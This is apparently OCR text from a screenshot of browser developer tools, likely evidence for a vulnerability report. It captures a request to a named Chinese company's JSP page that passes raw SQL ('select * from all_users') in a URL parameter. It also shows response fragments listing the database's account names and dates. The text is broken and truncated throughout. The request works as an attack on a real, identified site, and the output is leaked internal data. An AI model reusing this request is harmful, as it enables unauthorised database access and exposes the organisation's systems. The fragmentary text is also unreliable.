 www.auib.com.cn/product/common/easyQueryVer3/EasyQueryVer3Window.jsp?strSql=select%20*%20from%20all_users
Elements Network Sources Timeline Profiles Resources Audits Console 1
Preserve log Disable cache
Filter All Documents Stylesheets Images Media Scripts XHR Fonts TextTracks WebSockets Other Hide data URLs
Name
Path
× Headers Preview Response Cookies Timing
EasyQueryVer3Window.jsp?strS...
/product/common/easyQueryV...
14 ="0">
15
16
17 ct")
18
19 ult('0|29^HTML5|65|2014-08-28^AUISMPRODUCT|64|2014-07-14^AUISM|61|2014-05-30^P_JYSUN|60|2014-05-30^HL_PRODUCT|59|2013-08-19^HL_WX|58|2013-08-19^TEST
20 r3('0|29^HTML5|65|2014-08-28^AUISMPRODUCT|64|2014-07-14^AUISM|61|2014-05-30^P_JYSUN|60|2014-05-30^HL_PRODUCT|59|2013-08-19^HL_WX|58|2013-08-19^TESTU
21 r3("ok");
22
23
24
25
26 L5|65|2014-08-28^AUISMPRODUCT|64|2014-07-14^AUISM|61|2014-05-30^P_JYSUN|60|2014-05-30^HL_PRODUCT|59|2013-08-19^HL_WX|58|2013-08-19^TESTUSER|57|2013-
27
28 5|2014-08-28^AUISMPRODUCT|64|2014-07-14^AUISM|61|2014-05-30^P_JYSUN|60|2014-05-30^HL_PRODUCT|59|2013-08-19^HL_WX|58|2013-08-19^TESTUSER|57|2013-08-1
29
30
31